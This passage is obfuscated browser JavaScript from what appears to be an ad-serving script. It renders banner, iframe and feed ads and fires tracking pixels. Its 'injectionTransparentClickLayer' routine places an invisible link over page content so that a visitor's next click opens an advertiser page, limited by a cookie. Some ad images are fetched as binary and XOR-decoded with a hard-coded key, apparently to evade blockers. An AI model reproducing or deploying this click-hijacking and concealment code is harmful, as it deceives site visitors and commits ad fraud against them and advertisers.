_0x419701=_0x2282d8;if(this[_0x419701(0x11c)][_0x419701(0x130)]!==''){_0xf5e036(this[_0x419701(0x11c)][_0x419701(0x130)]);return;}this[_0x419701(0x1e6)]=this[_0x419701(0x11c)][_0x419701(0x145)],this[_0x419701(0x152)]=this[_0x419701(0x11c)][_0x419701(0x124)];var _0x3e97f3=this[_0x419701(0x11c)]['TplName'];this[_0x419701(0x1fb)]=_0x23bf32(_0x3e97f3),this[_0x419701(0x25c)]=this[_0x419701(0x11c)][_0x419701(0x265)]==='single'?this['response']['List'][0x0]:this['response']['List'];for(var _0x37ee27=0x0;_0x37ee27<_0x5b2cc0[_0x419701(0x11f)];_0x37ee27++){_0x5b2cc0[_0x37ee27](this,this[_0x419701(0x25c)]);}this['tplClass']['ready'](this,this['aList']),this[_0x419701(0x1e4)](),this['cpm']();for(var _0x37ee27=0x0;_0x37ee27<_0x4d8b15[_0x419701(0x11f)];_0x37ee27++){_0x4d8b15[_0x37ee27](this,this[_0x419701(0x25c)]);}},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x1e4)]=function(){var _0x268bcf=_0x2282d8,_0x1844d4=_0x1976c7[_0x268bcf(0x194)]+'/gif?'+this['response']['TrackLog'];_0x3eb628(_0x1844d4);},_0xd4353e[_0x2282d8(0x2b3)][_0x2282d8(0x119)]=function(){var _0x5dcb46=_0x2282d8,_0xb80f53=this[_0x5dcb46(0x11c)][_0x5dcb46(0x265)]===_0x5dcb46(0x190)?this['response'][_0x5dcb46(0x286)][0x0]:this[_0x5dcb46(0x11c)][_0x5dcb46(0x286)],_0xc08b=_0x17a6e7(_0xb80f53)?_0xb80f53[0x0]:_0xb80f53,_0x5f076b=this[_0x5dcb46(0x11c)][_0x5dcb46(0x22d)][_0x5dcb46(0x285)]();if((_0x5f076b==='cpm'||_0x5f076b===_0x5dcb46(0x297))&&(_0xc08b['Creative']!==''||_0xc08b[_0x5dcb46(0x16c)]!=='')&&_0xc08b['CreativeId']>0x0){var _0x46c9c8=_0xb80f53[_0x5dcb46(0x247)],_0x3defa6=_0xc02e2f['getAllParam'](),_0x4608a5=[];_0x4608a5[_0x5dcb46(0x12c)](_0x5dcb46(0x240));for(var _0x4f7dec in _0x3defa6){_0x4608a5[_0x5dcb46(0x12c)](_0x4f7dec+'='+_0x3defa6[_0x4f7dec]);}var _0x21ad1f=_0x4608a5[_0x5dcb46(0x1a8)]('&'),_0x5bf898=[_0x46c9c8,_0x21ad1f][_0x5dcb46(0x1a8)]('&');_0x3eb628(_0x5bf898);}};function _0x913611(_0x8c3c62){var _0x8c3c62=new _0xd4353e(_0x8c3c62);_0x8c3c62['request']();}function _0x1417d5(){var _0x582fe1=_0x2282d8;if(_0x1976c7[_0x582fe1(0x243)]===_0x582fe1(0x21f)){var _0x4c0951=_0x1976c7['adunit'];document[_0x582fe1(0x12b)](_0x582fe1(0x289)+_0x4c0951+'\x22></ins>'),(window[_0x582fe1(0x2a3)]=window[_0x582fe1(0x2a3)]||[])['push'](_0x4c0951);}}function _0x4d601a(){var _0x142c75=_0x2282d8,_0x4ce2a6=document[_0x142c75(0x217)]('INS');for(var _0x5faf7e=0x0;_0x5faf7e<_0x4ce2a6[_0x142c75(0x11f)];_0x5faf7e++){var _0x15bd12=_0x4ce2a6[_0x5faf7e],_0x28e6b7=_0x15bd12[_0x142c75(0x1a1)]('id'),_0x20ad77=_0x15bd12['getAttribute']('status');if(_0x28e6b7&&_0x28e6b7[_0x142c75(0x195)]('-')>-0x1&&_0x28e6b7['length']>0xc&&_0x20ad77!==_0x142c75(0x2a6)){var _0x42149d=_0x28e6b7[_0x142c75(0x1ed)]('-'),_0x570f5a=_0x42149d[0x0],_0x1500af=_0x42149d[0x1];_0x570f5a===_0x1976c7[_0x142c75(0x26c)]&&(_0x15bd12[_0x142c75(0x28b)](_0x142c75(0x2d1),_0x142c75(0x2a6)),_0x913611({'container':_0x28e6b7,'id':_0x1500af,'node':_0x15bd12}));}}}_0x848e92(_0x342e52,{'run':function(){var _0x10f1fb=_0x2282d8;_0x1417d5(),_0xc02e2f[_0x10f1fb(0x184)](),setTimeout(function(){_0x4d601a();},0x64);}});});}()),!(function(){var _0x4f0925=_0x555307;_0x5952aa(_0x4f0925(0x255),function(_0xd87ac8,_0x5110f7){var _0x3a225e=_0x4f0925,_0x101a20=_0xd87ac8(_0x3a225e(0x118)),_0x2a3a13=_0xd87ac8(_0x3a225e(0x235)),_0x538f85=[];function _0x3fd29a(_0x449b29){this['params']={'s':'','xy':'','xxyy':''},this['init'](_0x449b29);}_0x3fd29a['prototype'][_0x3a225e(0x184)]=function(_0x3788d7){var _0x315af2=_0x3a225e,_0x3088c6=window['_openadxCM'];_0x3088c6&&_0x3088c6[_0x315af2(0x241)](_0x3788d7);var _0x15fb0e=_0x3788d7[_0x315af2(0x122)][_0x315af2(0x1db)][_0x315af2(0x285)](),_0x24d379;_0x15fb0e!=='a'?this[_0x315af2(0x122)]=_0x3788d7['target'][_0x315af2(0x156)]:this[_0x315af2(0x122)]=_0x3788d7[_0x315af2(0x122)],this[_0x315af2(0x251)]['s']=_0x101a20[_0x315af2(0x159)]('s',this[_0x315af2(0x122)][_0x315af2(0x25e)]),this[_0x315af2(0x251)]['xy']=[_0x3788d7['clientX'],_0x3788d7[_0x315af2(0x295)]][_0x315af2(0x1a8)]('_'),this[_0x315af2(0x251)]['xxyy']=_0x538f85[_0x315af2(0x1a8)](';'),_0x848e92(this[_0x315af2(0x251)],_0x2a3a13['getMParam']());},_0x3fd29a[_0x3a225e(0x2b3)][_0x3a225e(0x1ae)]=function(_0x24e91d){var _0x1dbdba=_0x3a225e,_0x1c3267=this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)][_0x1dbdba(0x1ed)]('?')[0x0],_0x4fdcea=[];_0x538f85=[];for(var _0x3cd968 in this[_0x1dbdba(0x251)]){_0x4fdcea[_0x1dbdba(0x12c)](_0x3cd968+'='+this[_0x1dbdba(0x251)][_0x3cd968]);}(_0x24e91d['response']['Bidding'][_0x1dbdba(0x285)]()===_0x1dbdba(0x119)||_0x24e91d[_0x1dbdba(0x11c)][_0x1dbdba(0x22d)]['toLowerCase']()===_0x1dbdba(0x297))&&_0x4fdcea[_0x1dbdba(0x12c)](_0x1dbdba(0x1e3));var _0x2784c1=_0x4fdcea[_0x1dbdba(0x1a8)]('&');this[_0x1dbdba(0x122)][_0x1dbdba(0x25e)]=_0x1c3267+'?'+_0x2784c1;},_0x848e92(_0x5110f7,{'bind':function(_0x2f234e,_0x4aae86){var _0x3fd300=_0x3a225e,_0x21c7c1=_0x4aae86['getElementsByTagName']('a');for(var _0x2abfd5=0x0;_0x2abfd5<_0x21c7c1[_0x3fd300(0x11f)];_0x2abfd5++){_0x101a20[_0x3fd300(0x292)](_0x21c7c1[_0x2abfd5],_0x3fd300(0x167),function(_0x4e38e6){var _0x5e0dd7=_0x3fd300,_0xfd742f=new _0x3fd29a(_0x4e38e6);_0xfd742f[_0x5e0dd7(0x1ae)](_0x2f234e);});}}});}),_0x5952aa(_0x4f0925(0x15f),function(_0x366df4,_0x127369){var _0x5237ad=_0x4f0925,_0x53122b=_0x366df4(_0x5237ad(0x118)),_0x5092ec=_0x366df4(_0x5237ad(0x15f)),_0xf9cc27=_0x366df4(_0x5237ad(0x255));_0x848e92(_0x127369,{'injectionTransparentClickLayer':function(_0x5eab5c,_0x50af79){var _0x2b335e=_0x5237ad;function _0x26d5dc(){var _0x3796d7=_0x1e61,_0x54aff0=_0x50af79[_0x3796d7(0x247)];(_0x5eab5c['response'][_0x3796d7(0x22d)][_0x3796d7(0x285)]()===_0x3796d7(0x119)||_0x5eab5c[_0x3796d7(0x11c)]['Bidding'][_0x3796d7(0x285)]()===_0x3796d7(0x297))&&(_0x54aff0=_0x50af79[_0x3796d7(0x247)]+_0x3796d7(0x222));var _0x438c60=_0x3796d7(0x1e5),_0x4c4936=_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)]['TCHeight'];_0x5eab5c[_0x3796d7(0x11c)]['Adunit'][_0x3796d7(0x2c2)]===0x3&&(_0x438c60=_0x3796d7(0x270));var _0x377abd=_0x54aff0,_0x539419=document[_0x3796d7(0x2b2)]('a');_0x539419[_0x3796d7(0x25e)]=_0x377abd,_0x539419['target']=_0x3796d7(0x12a),_0x539419[_0x3796d7(0x259)]['cssText']=_0x3796d7(0x267)+_0x438c60+':-'+_0x4c4936+'px;display:\x20block;height:'+_0x5eab5c[_0x3796d7(0x11c)][_0x3796d7(0x128)][_0x3796d7(0x214)]+_0x3796d7(0x14f),_0x5eab5c[_0x3796d7(0x138)][_0x3796d7(0x28f)](_0x539419),_0x53122b[_0x3796d7(0x292)](_0x539419,_0x3796d7(0x167),function(){_0x539419['remove']();});}if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['TCHeight']===0x0)return;if(_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)][_0x2b335e(0x1bd)]===0x0){var _0x4e8ee2='tackStats'+_0x5eab5c[_0x2b335e(0x11c)][_0x2b335e(0x128)]['Id'],_0x100179=_0x53122b[_0x2b335e(0x2a8)](_0x4e8ee2);if(_0x100179==='1')return;_0x26d5dc(),_0x53122b[_0x2b335e(0x2b6)](_0x4e8ee2,'1',{'expires':0x3c*0x18});}else _0x26d5dc();},'logo':function(_0x2243ee,_0x1cd304){var _0xd49d56=_0x5237ad;if(_0x2243ee[_0xd49d56(0x11c)][_0xd49d56(0x17a)]){var _0x4957c6=['<div\x20style=\x27z-index:\x2010000;position:\x20absolute;left:0;bottom:0;\x20border-radius:\x200\x205px\x200\x200;\x20\x20\x20background:\x20rgba(102,102,102,.6);font-size:\x2011px;color:\x20#fff;padding-left:\x203px;padding-right:\x203px;\x27>','广告',_0xd49d56(0x164)];if(_0x1cd304)return _0x4957c6[_0xd49d56(0x1a8)]('');var _0x3c50e6=document[_0xd49d56(0x2b2)]('div');_0x3c50e6[_0xd49d56(0x1b1)]=_0x4957c6[_0xd49d56(0x1a8)](''),_0x2243ee[_0xd49d56(0x138)]['appendChild'](_0x3c50e6);}},'wapCloseBtn':function(_0x2b8d0b,_0x21c8ae,_0x3c5952){var _0x27eaa8=_0x5237ad;!_0x3c5952&&(_0x3c5952='rightTop');var _0x56f59c='';if(_0x3c5952===_0x27eaa8(0x125))_0x56f59c='\x20left:\x206px;\x20top:\x206px';else{if(_0x3c5952==='leftBottom')_0x56f59c=_0x27eaa8(0x155);else{if(_0x3c5952===_0x27eaa8(0x11e))_0x56f59c=_0x27eaa8(0x27d);else{if(_0x3c5952===_0x27eaa8(0x26e))_0x56f59c='\x20right:\x206px;\x20bottom:\x206px';else{if(_0x3c5952===_0x27eaa8(0x279))_0x56f59c=_0x27eaa8(0x1b4);else _0x3c5952===_0x27eaa8(0x1c0)&&(_0x56f59c='\x20right:\x206px;top:50%;margin-top:\x20-10px');}}}}var _0xfb59ba=document['createElement']('div'),_0x566cdd=this;return _0xfb59ba['style']['cssText']='cursor:\x20pointer;height:\x2020px;width:\x2020px;position:\x20absolute;z-index:\x202147483647;display:\x20block;border-radius:\x2010px;background:\x20rgba(102,\x20102,\x20102,\x200.7);font-size:\x2011px;color:\x20rgb(255,\x20255,\x20255);text-align:\x20center;line-height:\x2020px;'+_0x56f59c+'',_0xfb59ba['innerText']='X',_0x2b8d0b['node'][_0x27eaa8(0x28f)](_0xfb59ba),_0xfb59ba[_0x27eaa8(0x20d)]=function(){var _0x40a7e6=_0x27eaa8;return _0x2b8d0b['interval']&&clearInterval(_0x2b8d0b['interval']),_0x2b8d0b[_0x40a7e6(0x138)]['parentNode'][_0x40a7e6(0x2cd)](_0x2b8d0b['node']),_0x21c8ae&&(_0x2b8d0b[_0x40a7e6(0x11c)][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x2&&(document[_0x40a7e6(0x2a9)][_0x40a7e6(0x259)][_0x40a7e6(0x1d8)]='0px'),_0x2b8d0b['response'][_0x40a7e6(0x128)][_0x40a7e6(0x2c2)]===0x3&&(document[_0x40a7e6(0x2a9)]['style']['paddingBottom']=_0x40a7e6(0x19f))),![];},_0xfb59ba;},'readyImgDisplay':function(_0x2c458b,_0x374161,_0x4e5359,_0x286ce9,_0x41baa2,_0x165cda){var _0x290dda=_0x5237ad;if(_0x374161['CreativeType']===0x3&&_0x374161[_0x290dda(0x16c)]!==''){_0x53122b[_0x290dda(0x180)](_0x2c458b,_0x374161[_0x290dda(0x16c)]);return;}_0x2c458b['node'][_0x290dda(0x259)][_0x290dda(0x172)]=0x7fffffff;var _0x3f44a2=[_0x290dda(0x215),_0x290dda(0x140),_0x290dda(0x236),_0x290dda(0x204),_0x290dda(0x18b),_0x290dda(0x209),_0x290dda(0x192)],_0x5a01bc=_0x290dda(0x16d),_0x5e320a=_0x290dda(0x11a)+_0x2c458b['container'],_0x5ade57=_0x290dda(0x26d)+_0x2c458b['container'],_0xe5daaa=document[_0x290dda(0x2b2)](_0x290dda(0x256));_0xe5daaa['id']=_0x5e320a,_0x2c458b[_0x290dda(0x176)]=_0x5ade57;var _0x26bda6=document['createElement']('a');_0x26bda6[_0x290dda(0x122)]=_0x290dda(0x12a),_0x26bda6[_0x290dda(0x259)]['display']=_0x290dda(0x282),_0x26bda6[_0x290dda(0x25e)]=_0x374161[_0x290dda(0x247)];var _0x13d4cf=document[_0x290dda(0x2b2)]('img');_0x13d4cf['id']=_0x5ade57,_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x1b9)]=_0x290dda(0x282),_0x13d4cf[_0x290dda(0x259)][_0x290dda(0x152)]=_0x290dda(0x15c);_0x374161[_0x290dda(0x2ad)][_0x290dda(0x285)]()['endsWith'](_0x290dda(0x27f))?_0x2aed35(_0x374161[_0x290dda(0x2ad)],_0x241b29,_0x5ade57):_0x13d4cf[_0x290dda(0x1cb)]=_0x374161[_0x290dda(0x2ad)];_0x13d4cf[_0x290dda(0x1bc)]=0x0;_0x2c458b['response'][_0x290dda(0x1bb)]===_0x290dda(0x208)&&(_0x13d4cf[_0x290dda(0x259)]['height']=_0x290dda(0x15c));_0x26bda6[_0x290dda(0x28f)](_0x13d4cf),_0xe5daaa[_0x290dda(0x28f)](_0x26bda6),this[_0x290dda(0x207)](_0x2c458b),_0x2c458b['node'][_0x290dda(0x28f)](_0xe5daaa),_0xf9cc27['bind'](_0x2c458b,_0xe5daaa);_0x2c458b[_0x290dda(0x11c)][_0x290dda(0x128)][_0x290dda(0x220)]==='animation-on'&&_0x41baa2&&(_0x53122b[_0x290dda(0x1f8)](_0x5a01bc),setInterval(function(){_0xe5daaa['className']='',setTimeout(function(){var _0x2e5d03=_0x1e61,_0x23af5b=_0x2e5d03(0x211)+_0x3f44a2[Math[_0x2e5d03(0x2af)](Math[_0x2e5d03(0x2cb)]()*_0x3f44a2['length'])];_0xe5daaa[_0x2e5d03(0x1fd)]=_0x23af5b+_0x2e5d03(0x1c7);},0x3e8);},0x1388));function _0x7a9bf6(){var _0xda9e80=_0x290dda,_0x40fce8=_0x13d4cf['clientHeight'];if(_0x4e5359){if(_0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x2)document[_0xda9e80(0x2a9)]['style']['paddingTop']=_0x40fce8+'px';else _0x2c458b['response'][_0xda9e80(0x128)][_0xda9e80(0x2c2)]===0x3&&(document[_0xda9e80(0x2a9)]['style']['paddingBottom']=_0x40fce8+'px');}}function _0x42ea3a(){var _0x2016de=_0x290dda;_0x2c458b[_0x2016de(0x138)][_0x2016de(0x259)]['display']=_0x2016de(0x282),_0x7a9bf6();(_0x286ce9||_0x4e5359&&_0x2c458b['response'][_0x2016de(0x128)]['Position']!==0x1)&&_0x5092ec[_0x2016de(0x1cc)](_0x2c458b,_0x4e5359,'');for(var _0x31022e=0x0;_0x31022e<_0x572870[_0x2016de(0x11f)];_0x31022e++){_0x572870[_0x31022e](_0x2c458b,_0xe5daaa[_0x2016de(0x2a7)],_0x2c458b[_0x2016de(0x138)],_0x374161);}_0x165cda&&_0x165cda();}function _0x2aed35(_0x273672,_0x3529b7,_0x4c6515){var _0x5c9bb3=_0x290dda;_0x3529b7=_0x3529b7||function(_0x50f849){};var _0x17bd61=![];if(window[_0x5c9bb3(0x1ac)])_0x17bd61=new XMLHttpRequest();else{if(window[_0x5c9bb3(0x231)])_0x17bd61=new ActiveXObject(_0x5c9bb3(0x20f));}_0x17bd61[_0x5c9bb3(0x1a2)](_0x5c9bb3(0x15b),_0x273672,!![]),_0x17bd61[_0x5c9bb3(0x135)](_0x5c9bb3(0x26a),'text/plain;charset=UTF-8'),_0x17bd61['timeout']=0x2710,_0x17bd61['responseType']=_0x5c9bb3(0x18a),_0x17bd61[_0x5c9bb3(0x293)]=function(){var _0x32aec4=_0x5c9bb3;if(_0x17bd61['readyState']===0x4&&(_0x17bd61[_0x32aec4(0x2d1)]==0xc8||_0x17bd61[_0x32aec4(0x2d1)]==0x130)){var _0x2dc58d=_0x17bd61['response'];let _0x31b8d0=new DataView(_0x2dc58d),_0x101fc5=new Uint8Array(_0x31b8d0[_0x32aec4(0x2ce)]);for(let _0x125063=0x0;_0x125063<_0x31b8d0['byteLength'];_0x125063++){_0x101fc5[_0x125063]=_0x31b8d0['getInt8'](_0x125063);}var _0xe8de76=new Array(0x68,0x65,0x6c,0x6c,0x6f,0x2c,0x77,0x6f);for(let _0x5198e6=0x0;_0x5198e6<0x80&&_0x5198e6<_0x101fc5['length'];_0x5198e6++){var _0x5eee36=_0xe8de76[_0x5198e6%0x8];_0x101fc5[_0x5198e6]=_0x101fc5[_0x5198e6]^_0x5eee36;}let _0x198212=_0x101fc5[_0x32aec4(0x1a3)],_0xa02fce=new Blob([_0x198212],{'type':'application/octet-binary'}),_0xe965c4=URL[_0x32aec4(0x283)](_0xa02fce);_0x3529b7(_0xe965c4,_0x4c6515);}},_0x17bd61[_0x5c9bb3(0x1e1)]();}function _0x241b29(_0x2601ae,_0x4efa2d){var _0x27fb39=_0x290dda;let _0x3c5d17=document[_0x27fb39(0x218)](_0x4efa2d);_0x3c5d17[_0x27fb39(0x1cb)]=_0x2601ae;let _0x2ae983=_0x3c5d17[_0x27fb39(0x136)];_0x3c5d17[_0x27fb39(0x136)]=function(){var _0x20086e=_0x27fb39;_0x2ae983&&_0x2ae983(),window[_0x20086e(0x1b2)][_0x20086e(0x239)](_0x2601ae);};}if(_0x13d4cf)_0x13d4cf[_0x290dda(0x136)]=function(_0x2ce25c){_0x42ea3a(),setTimeout(function(){_0x7a9bf6();},0xc8);},_0x13d4cf['onerror']=function(_0x246bcb){var _0x44a980=_0x290dda;_0x2c458b['node'][_0x44a980(0x259)][_0x44a980(0x1b9)]=_0x44a980(0x1d4);throw _0x44a980(0x24e)+_0x13d4cf[_0x44a980(0x1cb)];};else{}},'readyIframeDisplay':function(_0x394431,_0x597be4,_0x4b9c64,_0x5d3036){var _0x1edfcd=_0x5237ad,_0x48c322=_0x394431['node'];_0x48c322[_0x1edfcd(0x259)]['zIndex']=0x7fffffff,_0x48c322[_0x1edfcd(0x259)]['display']=_0x1edfcd(0x1c3);var _0x37d347=document[_0x1edfcd(0x2b2)](_0x1edfcd(0x28d)),_0x37a2df=_0x1edfcd(0x1fe)+_0x394431[_0x1edfcd(0x254)];_0x37d347['id']=_0x37a2df,_0x37d347[_0x1edfcd(0x1fa)]='no',_0x37d347['style'][_0x1edfcd(0x2c7)]='border:\x200pt\x20none;',_0x48c322[_0x1edfcd(0x28f)](_0x37d347);var _0xba7cd=this,_0x330ac6='<!doctype\x20html><html><head><meta\x20charset=utf8\x20/>\x20<meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20user-scalable=no,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20minimum-scale=1.0\x22></head><body\x20style=\x22margin:0px;padding:0px\x22>'+_0x597be4+_0x1edfcd(0x15d);try{setTimeout(function(){var _0x25498d=_0x1edfcd;for(var _0x4ff093=0x0;_0x4ff093<_0x272c56[_0x25498d(0x11f)];_0x4ff093++){_0x272c56[_0x4ff093](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}function _0x1c1a54(){var _0x1fca7d=_0x25498d;_0x48c322['style'][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282);_0x394431[_0x1fca7d(0x11c)][_0x1fca7d(0x17a)]&&_0x27c75b['getElementById'](_0x1fca7d(0x19d))&&(_0x27c75b['getElementById'](_0x1fca7d(0x19d))[_0x1fca7d(0x259)][_0x1fca7d(0x1b9)]=_0x1fca7d(0x282));_0x4b9c64&&_0x4b9c64(_0x48c322,_0x581d73,_0x27c75b);for(var _0x506c0c=0x0;_0x506c0c<_0x572870[_0x1fca7d(0x11f)];_0x506c0c++){_0x572870[_0x506c0c](_0x394431,_0x597be4,_0x27c75b,_0x5d3036);}}var _0x581d73=document['getElementById'](_0x37a2df),_0x27c75b=_0x581d73['contentWindow'][_0x25498d(0x17f)];_0x27c75b[_0x25498d(0x1a2)](_0x25498d(0x160),_0x25498d(0x1ab)),_0x27c75b[_0x25498d(0x12b)]([_0x330ac6,_0xba7cd[_0x25498d(0x207)](_0x394431,!![])][_0x25498d(0x1a8)]('')),_0xf9cc27[_0x25498d(0x292)](_0x394431,_0x27c75b),_0x1c1a54(),_0x27c75b['close']();},0xa);}catch(_0x274566){_0x5dee2a(_0x274566,_0x1edfcd(0x2bc));}return _0x48c322;}});}),_0x5952aa(_0x4f0925(0x280),function(_0x52a8d,_0x569fc8){var _0x638e77=_0x4f0925,_0x13082a=_0x52a8d(_0x638e77(0x15f));_0x848e92(_0x569fc8,{'ready':function(_0x1a5284,_0xd4e4eb){var _0xc7acb1=_0x638e77;_0x1a5284['width']=_0xc7acb1(0x15c);function _0x1eef13(_0x7fc4db,_0x3beba5,_0x5524ef){var _0x498858=_0xc7acb1;_0x7fc4db['style']['width']=_0x1a5284['width'],_0x3beba5['width']=_0x1a5284[_0x498858(0x152)];var _0x49d3db=_0x5524ef[_0x498858(0x2a9)]['clientHeight'];_0x3beba5[_0x498858(0x1e6)]=_0x49d3db,_0x7fc4db[_0x498858(0x259)][_0x498858(0x1e6)]=_0x49d3db+'px';if(_0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x2)_0x7fc4db[_0x498858(0x259)]['top']=_0x498858(0x149),_0x7fc4db[_0x498858(0x259)][_0x498858(0x2c8)]=_0x498858(0x19f),_0x7fc4db[_0x498858(0x259)][_0x498858(0x18d)]='fixed',document['body']['style'][_0x498858(0x1d8)]=_0x49d3db+'px';else _0x1a5284[_0x498858(0x11c)][_0x498858(0x128)]['Position']===0x3&&(_0x7fc4db['style'][_0x498858(0x2c8)]='0px',_0x7fc4db[_0x498858(0x259)]['bottom']=_0x498858(0x149),_0x7fc4db['style'][_0x498858(0x18d)]=_0x498858(0x1c6),document[_0x498858(0x2a9)]['style'][_0x498858(0x23e)]=_0x49d3db+'px');}_0xd4e4eb[_0xc7acb1(0x1ec)]===''&&(_0xd4e4eb[_0xc7acb1(0x1ec)]=_0xc7acb1(0x13e));var _0x1aeda7=_0xc7acb1(0x1eb)+_0x1a5284[_0xc7acb1(0x152)]+_0xc7acb1(0x22c)+(_0xd4e4eb[_0xc7acb1(0x2ad)]?_0xc7acb1(0x1c2):'')+_0xc7acb1(0x134),_0x312e4b=_0xc7acb1(0x181)+_0xd4e4eb[_0xc7acb1(0x247)]+'\x22\x20target=\x22_blank\x22\x20style=\x22display:block;\x22>'+_0xc7acb1(0x2d3)+_0xc7acb1(0x2b0)+'<img\x20src=\x22'+_0xd4e4eb[_0xc7acb1(0x2ad)]+_0xc7acb1(0x1dd)+_0xc7acb1(0x164)+_0xc7acb1(0x2c5)+_0xd4e4eb[_0xc7acb1(0x2bd)]+_0xc7acb1(0x164)+_0xc7acb1(0x19c)+_0xd4e4eb[_0xc7acb1(0x1ec)]+_0xc7acb1(0x164)+_0xc7acb1(0x2d2);_0x13082a['readyIframeDisplay'](_0x1a5284,_0x1aeda7+_0x312e4b,_0x1eef13,_0xd4e4eb);}});}),_0x5952aa(_0x4f0925(0x24d),function(_0x411232,_0x2f043c){var _0x4082d7=_0x411232('html');_0x848e92(_0x2f043c,{'ready':function(_0x3d5538,_0xc2e9fb){var _0x41aae7=_0x1e61;_0x3d5538[_0x41aae7(0x152)]=_0x41aae7(0x15c);var _0x582ef0=_0x3d5538[_0x41aae7(0x11c)][_0x41aae7(0x128)][_0x41aae7(0x189)];function _0x567245(_0x59d5ff){var _0x232e60=_0x41aae7,_0x3ca283={};switch(_0x59d5ff){case _0x232e60(0x228):_0x3ca283={'width':_0x3d5538[_0x232e60(0x152)],'border-width':_0x582ef0['global']['borderWidth']+'px','border-color':_0x582ef0['global'][_0x232e60(0x1f9)],'border-style':_0x582ef0[_0x232e60(0x1f1)]['borderStyle'],'font-family':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1fc)],'background-color':_0x582ef0['global'][_0x232e60(0x1d6)],'padding-top':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0['global'][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x1f1)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x13d):_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x162)]['textStyle'][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['title']['fontSize']+'px','color':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x162)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x162)]['paddingBottom']+'px'};break;case'feed-image':_0x3ca283={'width':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x152)]+(_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x21b)]==0x0?'%':'px'),'padding-top':_0x582ef0[_0x232e60(0x12f)]['paddingTop']+'px','padding-left':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x12f)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0['image'][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x25d):_0x3ca283={'font-weight':_0x582ef0['content'][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x257)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x257)]['paddingRight']+'px','padding-bottom':_0x582ef0[_0x232e60(0x257)]['paddingBottom']+'px'};break;case _0x232e60(0x17d):break;case'feed-url':_0x3ca283={'font-weight':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x17b)]?0x2bc:0x190,'text-align':_0x582ef0['url'][_0x232e60(0x1a6)][_0x232e60(0x157)],'font-size':_0x582ef0['url'][_0x232e60(0x16a)]+'px','color':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1a6)][_0x232e60(0x225)],'padding-top':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1d8)]+'px','padding-left':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x2b8)]+'px','padding-right':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x1de)]+'px','padding-bottom':_0x582ef0[_0x232e60(0x15e)][_0x232e60(0x23e)]+'px'};break;case _0x232e60(0x175):_0x3ca283={'color':_0x582ef0[_0x232e60(0x1b5)][_0x232e60(0x225)],'border-color':_0x582ef0[_0x232e60(0x1b5)]['borderColor']};break;}var _0x1a07ab=[];for(var _0x48575d in _0x3ca283){_0x1a07ab['push'](_0x48575d+':'+_0x3ca283[_0x48575d]);}return _0x1a07ab[_0x232e60(0x1a8)](';');}function _0x38ca1b(){var _0x424148=_0x41aae7,_0x18d6fe=_0x582ef0[_0x424148(0x12f)][_0x424148(0x266)]==0x0?_0xc2e9fb[_0x424148(0x1e2)]:_0xc2e9fb['FeedVertical'];return _0x424148(0x258)+_0x18d6fe+_0x424148(0x23a);}var 